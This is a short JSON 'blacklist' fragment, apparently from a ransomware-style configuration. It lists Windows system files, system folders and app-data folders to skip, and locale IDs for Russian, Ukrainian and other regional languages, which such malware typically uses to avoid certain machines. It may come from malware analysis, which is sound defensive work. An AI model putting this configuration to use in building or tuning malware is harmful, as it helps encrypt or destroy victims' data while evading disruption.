 "blacklist":{
"files":["bootsect.bak","iconcache.db","ntuser.dat","thumbs.db"],
"folders":[":\\$recycle.bin\\",":\\$windows.~bt\\",":\\boot\\",":\\documents and settings\\all users\\",":\\documents and
settings\\default user\\",":\\documents and settings\\localservice\\",":\\documents and settings\\networkservice\\",":\\program
files\\",":\\program files (x86)\\",":\\programdata\\",":\\recovery\\",":\\recycler\\",":\\users\\all users\\",":\\windows\\",
":\\windows.old\\","\\appdata\\local\\","\\appdata\\locallow\\","\\appdata\\roaming\\adobe\\flash player\\",
"\\appData\\roaming\\apple computer\\safari\\","\\appdata\\roaming\\ati\\","\\appdata\\roaming\\intel\\",
"\\appdata\\roaming\\intel corporation\\","\\appdata\\roaming\\google\\","\\appdata\\roaming\\macromedia\\flash player\\",
"\\appdata\\roaming\\mozilla\\","\\appdata\\roaming\\nvidia\\","\\appdata\\roaming\\opera\\","\\appdata\\roaming\\opera
software\\","\\appdata\\roaming\\microsoft\\internet explorer\\","\\appdata\\roaming\\microsoft\\windows\\","\\application
data\\microsoft\\","\\local settings\\","\\public\\music\\sample music\\","\\public\\pictures\\sample pictures\\",
"\\public\\videos\\sample videos\\","\\tor browser\\"],
"languages":[1049,1058,1059,1064,1067,1068,1079,1087,1088,1090,1091,1092,2072,2073,2092,2115]}